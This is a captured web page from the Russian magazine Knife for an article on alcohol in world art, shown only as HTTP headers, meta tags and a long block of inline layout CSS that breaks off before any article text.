

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/alcohol-in-art/
body_size: 24397
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/alcohol-in-art/">
	<title>Иисус в&nbsp;винном прессе и&nbsp;алкогольный символизм фламандцев. Выпивка в мировом искусстве &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 